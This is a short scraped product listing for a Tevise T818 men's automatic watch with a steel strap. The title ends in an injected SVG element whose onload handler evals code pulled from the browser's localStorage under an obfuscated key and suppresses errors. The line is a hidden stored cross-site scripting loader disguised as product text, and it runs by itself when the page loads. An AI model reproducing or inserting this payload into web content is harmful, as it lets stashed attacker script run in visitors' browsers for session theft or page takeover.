Relógio Tevise T818 Masculino Automático Pulseira de Aço Inoxidável - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 